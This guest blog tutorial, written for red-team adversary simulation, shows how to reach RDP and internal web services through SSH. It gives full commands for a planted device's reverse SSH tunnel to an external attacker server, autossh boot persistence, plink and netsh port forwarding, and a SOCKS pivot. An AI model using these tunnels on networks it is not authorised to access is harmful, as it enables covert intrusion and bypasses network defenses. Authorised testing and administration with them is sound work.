The RDP Through SSH Encyclopedia
Carrie Roberts //*

I have needed to remind myself how to set up RDP access through an SSH connection so many times that I’ve decided to document it here for future reference. I hope it proves useful to you as well. I do “adversary simulation” for work and so I present this information using terms like “attacker” and “target” but this info is also useful for performing system administration tasks.
The first scenario we will cover is the situation where you have access to a Linux machine on an Internal network and you want to RDP to a Windows machine on that same internal network. This might be the case if you have placed a Dropbox on the internal network (e.g. a Raspberry Pi computer plugged into an ethernet port on the internal network). Or, perhaps you have access to execute commands on a Linux machine that already exists on the Internal Network. In either case, you can use the following technique to RDP to your target on the Internal Network. The following diagram shows the starting point for this scenario.

Here we have the Attacker system on one Internal network that is not accessible from the internet. The attacker operating system is Windows. Next, we have a Linux computer on the internet (e.g. a Digital Ocean Droplet). We refer to this system on the Internet as the External system. The External system has an IP address of 208.8.8.8 in this example, and it has the SSH service listening on port 443. The red box on the outside of the gray box indicates that the port, port 443, is listening on the external interface. Listening on the external interface means that other remote systems can connect to it. The red box is shown twice just for clarity in later connection steps but there is really only one port 443 listening. We, the Attacker, have full control of both the Attacker and External machines.
Moving to the Target Internal network we have a Dropbox (Linux) where we have the ability to execute commands. The Dropbox has the SSH service listening on port 22, allowing other systems on the network to interact with it. Lastly, we have the Target Windows system that we want to RDP to. The Target has RDP enabled and listening on port 3389 and we have credentials for a user that is allowed to RDP to this machine. The IP address of the Target is 10.2.2.222 in this example.
All SSH authentication in this tutorial will be done using public/private key pairs. It is assumed that the Dropbox has a private key file called db.key and that the public key (db.pub) has been added to the authorized_keys file on the External server. It is also assumed that the Attacker system is set up in a similar manner using a private key called at.ppk or at.key and that the public key for this is added to the authorized_keys file on both the External and Dropbox systems. You will need to use the ppk version of the private key for the examples that use PuTTY/plink as the SSH client. If your key pair was generated on Linux you can use the PuTTYgen tool to convert the private key to the ppk format.
The first step we will take is to connect the Dropbox to the External system via SSH. Because internal networks are not accessible from the Internet, the connection will have to be initiated from the Dropbox itself. We could connect the Dropbox to the External system with the following SSH command.
ssh -i ~/.ssh/db.key -p 443 root@208.8.8.8
Now we have a connection (tunnel) from the Dropbox to the External system. The arrow shows the direction of the connection.

However, this isn’t quite what we want. We want to be able to forward an RDP connection through this tunnel we just set up. To do this, we will tell SSH to start listening on an internal port, port 5001, and forward anything that connects to this internal port back through our SSH Tunnel. This is known as Reverse SSH Port Forwarding. It is “Reverse” because the listening port is being created on the system we are SSH’ing to and not on the system we are SSH’ing from. The following command will set up the Reverse SSH Port Forward for us. In this command, the term “localhost” is referring to the Dropbox which has the SSH service listening on port 22.
ssh -i ~/.ssh/db.key -p 443 -R 5001:localhost:22 root@208.8.8.8

A green box around a port number designates that this port is listening on the local interface only. This port is not accessible by remote systems except through an SSH tunnel.
A note on persistence. You may want to make sure that this SSH tunnel from the Dropbox to the external system stays connected. For example, you may have left the Dropbox on-site and no longer have command line access to it without using the tunnel. In this case, you should consider using the autossh command as shown below. If autossh is not installed you can follow the instructions here to install it.
autossh -M 0 -o ServerAliveInterval=30 -o ServerAliveCountMax=3 -o ExitOnForwardFailure=yes -i ~/.ssh/db.key -p 443 -R 5001:localhost:22 root@208.8.8.8
Autossh is used to monitor and restart SSH sessions. The -M 0 option disables the monitoring port and instead uses the two “Alive” options to check the health of the connection. The ExitOnForwardFailure means that if autossh can’t bind to the remote port, 5001 in this case, it will exit. This will make it obvious that the full connection we are seeking has not occurred.
If you are worried that the Dropbox may get restarted and you want to ensure that the SSH tunnel gets restarted you could install it as a service. This can be accomplished by creating the following file at /etc/systemd/system/autossh.service and then registering it as a service. Remember to replace 208.8.8.8 with the IP of your External server.
[Unit]
Description=Keeps a tunnel to External server open
Requires=network-online.target
After=network-online.target
[Service]
User=root
Environment="AUTOSSH_GATETIME=0"
ExecStart=/usr/bin/autossh -M 0 -N -o ServerAliveInterval=30 -o ServerAliveCountMax=3 -o ExitOnForwardFailure=yes -i /root/.ssh/db.key -p 443 -R 5001:localhost:22 root@208.8.8.8
[Install]
WantedBy=multi-user.target
The following commands will read the new autssh.service file, start the service and check its status.
sudo systemctl daemon-reload
sudo systemctl start autossh.service
sudo systemctl status autossh.service
Ensure that the status shows as “active (running)” as shown in the image below.

Finally, set the service to start at boot, and make sure the SSH service also starts at boot.
sudo systemctl enable autossh.service
sudo systemctl enable ssh
Now you can try rebooting your Dropbox and confirm that the tunnel out to the External service is up and functional, including the reverse port forward back to the Dropbox.
The Dropbox is connected, now let’s connect the Attacker system to the External System. First, we will set up two environment variables to make the final command easy to copy and paste. Replace the IP addresses in these two commands with the IP address of your External server and the Internal IP of the Target system. Run these commands from a cmd window on the Attacker system.
set EXTERNAL_IP=208.8.8.8
set TARGET_IP=10.2.2.222
Now, in the same window where you set the above environment variables run the following command. Run this command from the directory that contains your attacker private key, at.ppk. If your key was generated in Linux, you can use Puttygen.exe to open the key and save it out in ppk format. If you run this command from a different directory than where your at.ppk file is, you’ll need to provide the full path to the file such as “c:\Users\admin\.ssh\at.ppk” in both locations it is referenced in the command.
plink -i at.ppk root@%EXTERNAL_IP% -P 5001 -L 3390:%TARGET_IP%:3389 -proxycmd "plink root@%EXTERNAL_IP% -P 443 -i at.ppk -nc 127.0.0.1:5001"
If you get an error that “plink is not recognized as an internal or external command”, copy plink.exe to the same directory you are running the command from (e.g. your .ssh directory).
To understand what this command is doing, we really need to look at it in reverse order. The first thing that happens is the command that follows “-proxycmd” is executed. The proxycmd portion of the command is shown below.
plink root@%EXTERNAL_IP% -P 443 -i at.ppk -nc 127.0.0.1:5001
The state of our connection after just this proxycmd runs is shown below. The “-nc” portion of the command tells plink to open a tunnel to 127.0.0.1 port 5001 instead of a session.

Next, we look at the first half of the plink link command. This actually runs after the proxycmd shown above.
plink -i at.ppk root@%EXTERNAL_IP% -P 5001 -L 3390:%TARGET_IP%:3389
This SSH connection is established through the tunnel previously created with proxycmd. This is why it has access to the internal port listening on port 5001. The last part of the command uses the Local Port Forward option “-L” to send anything connecting to local port 3390 through the tunnel to port 3389 on the Target. After the full command runs, this is what we have created.

Note that we chose local port 3390 because Windows complains with a “Your computer could not connect to another console” error as shown below if you try to connect to localhost 3389 with the RDP client.


Finally, we can now RDP from our Attacker system to the Target system with the Windows built-in RDP client.

For the “User name” field you can use “.\username” to log in using a local account. If using a domain account, be sure to include the domain name followed by a backslash (e.g. “intdomain\carrie”).
Instead of trying to RDP to the internal network, what if we wanted to use an Internet Browser on our Attacker machine as if it was on the internal network. This can be done with the following modification to the plink command run from the Attacker system.
plink -i at.ppk root@%EXTERNAL_IP% -P 5001 -D 9999 -proxycmd "plink root@%EXTERNAL_IP% -P 443 -i at.ppk -nc 127.0.0.1:5001"

After executing this command, configure the browser on the Attacker system to use the socks proxy on localhost 9999. You can do this in Firefox by going to Settings (the hamburger menu in the upper right)–>Options, search for “Proxy” and then click “Settings…” next to “Configure how Firefox connects to the Internet”.

Make sure that “Socks v5” is selected, as well as “Proxy DNS when using SOCKS v5”. Clear out anything listed in the “No Proxy for” text box, then click OK. You can now browse the Internal network from a browser on your Attacker system as if the browser was on the Dropbox.

You could use the FoxyProxy addon to quickly change proxy servers in Firefox and Chrome. This is how you would configure this using FoxyProxy.

Chrome, IE, and Edge use the System Proxy settings. You could change the system proxy to point to your dynamic Socks proxy on port 9999 but you might be sending more traffic to the internal network than just your browser traffic, which may be undesirable. I recommend using Firefox because it manages its own proxy settings apart from the System proxy. Or, you can use the Foxyproxy Addon with either Firefox or Chrome to control the proxy directly.
We have finished out walkthrough using a Windows Attack system and a Linux Dropbox. For the next scenario, let’s swap out the Windows Attacker system for a Linux one as shown in the image below.

The commands executed on the Dropbox are going to remain the same as in the first scenario. The only command this will change is the command executed from the Attacker system. From a terminal window on the Attacker system we define our IP addresses:
EXTERNAL_IP=208.8.8.8
TARGET_IP=10.2.2.222
Then execute the following SSH command from the same terminal window.
ssh -i at.key root@127.0.0.1 -p 5001 -L 3390:$TARGET_IP:3389 -J root@$EXTERNAL_IP:443
Now we have a full communication path from port 3390 on our Attacker machine all the way to port 3389 on our Target server. We can use any Linux RDP client to connect to our Target. For this example, I will use xfreerdp which can be installed with the following command. Xfreerdp is recommended over rdesktop because it readily supports NLA.
sudo apt install freerdp2-x11
To connect to the Target server, we simply specify the username and the host we want to connect to and we will be prompted to enter the password for the user.
xfreerdp /u:carrie /v:127.0.0.1:3390
Remember to include the Active Directory domain name along with the username if you are connecting as a domain user.
xfreerdp /u:intdomain\carrie /v:127.0.0.1:3390
As an alternative to running the long SSH command above we can add the following to our SSH config file (/root/.ssh/config) on the Attacker system.
Host external
  Hostname 208.8.8.8
  User root
  Port 443
  IdentityFile ~/.ssh/at.key
Host dropbox
  Hostname 127.0.0.1
  User root
  Port 5001
  ProxyCommand ssh external -W %h:%p
  IdentityFile ~/.ssh/at.key
With our SSH config file in place, our command is simplified to the following for forwarding RDP to the Target system.
ssh -L 3390:$TARGET_IP:3389 dropbox
Or, if we want to create a dynamic Socks proxy, use the following command. It allows us to use a browser on the Attack machine as if it was on the Target Internal network.
ssh -D 9999 dropbox
This completes our second scenario. Now let’s switch out the Linux Dropbox with a Windows Dropbox. This could be a system we literally put on the Target Internal network or one that already existed that we now have access to execute commands on. The drawing below shows the starting point for this scenario.

First, we’ll set up a local port listen on 3390 and forward it to our Target on port 3389. Running this command required administrative access, which you can get by right-clicking on cmd.exe and selecting “run as administrator”.
netsh interface portproxy add v4tov4 listenaddress=127.0.0.1 listenport=3390 connectaddress=10.2.2.222 connectport=3389
Now we have the following piece of the communication channel set up.

Here are some netsh notes that you might like to know for later but don’t run them now. To delete the rule we just added, change “add” to delete in the command above.
To show the proxy rules use the “show all” command
netsh interface portproxy show all
And to clear out all of the port proxies use “reset”
netsh interface portproxy reset
Now we just need to execute the two commands we learned about earlier to complete the setup, one from the Dropbox and one from the Attacker system. From the Dropbox, run the following commands from the directory containing the at.ppk private key and the plink executable.
set EXTERNAL_IP=208.8.8.8
plink -i at.ppk root@%EXTERNAL_IP% -P 443 -L 5001:127.0.0.1:3390
At this point, we have the following pieces of the communication channel in place.

From the Attacker machine running Linux execute the commands below. Note that this assumes the SSH config file (/root/.ssh/config) described earlier in this tutorial has been created.
TARGET_IP=10.2.2.222
ssh -L 3390:$TARGET_IP:3389 dropbox
Now we have the full communication path ready to go.

Finally, RDP from the Attacker machine to the Target system. The example here uses xfreerdp.
xfreerdp /u:intdomain\carrie /v:127.0.0.1:3390
Alternatively, instead of setting up for RDP access, we could set up for Browser access. This does not require administrative access to run commands on the Windows Dropbox. The “netsh interface portproxy …” command is not used in this case. From the Attacker system run the following command.
ssh -D 9999 dropbox
Lastly, configure your browser to use a Socks proxy on localhost 9999 after running this command. Remember, for this browsing option, we have no need for the “netsh interface portproxy …” command, therefore we can browse the Target Internal network without having administrative access to our Windows Dropbox
Thank you to Carrie Roberts for another terrific guest blog.
You can learn more from Carrie in her classes!
Check them out here:
Attack Emulation Tools: Atomic Red Team, CALDERA and More
Available live/virtual and on-demand!

